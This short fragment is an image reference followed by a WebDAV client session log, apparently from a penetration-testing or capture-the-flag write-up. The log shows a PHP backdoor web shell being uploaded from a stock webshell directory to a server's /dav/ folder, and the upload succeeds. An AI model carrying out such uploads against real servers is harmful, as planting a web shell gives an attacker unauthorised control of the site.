 dav:/dav/> put /usr/share/webshells/php/qsd-php-backdoor.php
Uploading /usr/share/webshells/php/qsd-php-backdoor.php to `/dav/qsd-php-backd
oor.php':
Progress: [=============================>] 100.0% of 13585 bytes succeeded.
dav:/dav/>